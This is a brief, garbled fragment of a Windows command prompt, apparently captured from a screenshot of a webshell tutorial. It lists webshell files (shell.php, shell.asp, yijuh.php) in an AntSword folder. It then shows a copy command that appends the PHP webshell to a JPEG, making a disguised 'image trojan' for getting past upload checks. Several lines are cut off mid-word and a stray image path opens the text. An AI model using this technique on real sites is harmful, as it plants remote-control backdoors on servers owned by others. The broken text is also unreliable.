 1.jpg ok.jpg shell.asp shell.php
ship.jpg tu.jpg wp_tmp.zip yijuh.php
ystem32\cmd.exe
dows [版本 10.0.19043.928]
Corporation。保留所有权利。
antsword\shell>copy 1.jpg/b + yijuh.php/a ship.jpg